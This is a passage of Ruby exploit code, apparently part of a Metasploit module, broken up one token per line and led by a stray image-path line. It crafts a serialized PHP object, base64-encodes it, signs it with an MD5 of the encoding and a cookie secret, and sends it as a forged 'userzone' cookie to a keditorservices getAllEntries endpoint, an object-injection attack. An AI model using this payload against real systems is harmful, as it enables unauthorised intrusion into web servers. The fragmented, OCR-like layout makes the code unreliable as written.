
    p 
<
<
"b:1;s:10:\"\00*\00_layout\";s:6:\"layout\";
    encoded 
=
Rex
:
:
Text
.
encode_base64
(
p
)
    hash 
=
Rex
:
:
Text
.
md5
(
"
#{
encoded
}
#
{
CookieSecret
}
"
)
    res 
=
send_request_cgi
(
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
,
'keditorservices'
,
'getAllEntries'
)
,
'vars_get'
=
>
{
'list_type'
=
>
'15'
,
'entry_id'
=
>
 entry_id

}
,
'cookie'
=
>
"userzone=
#{
encoded
}
#
{
hash
}
"
)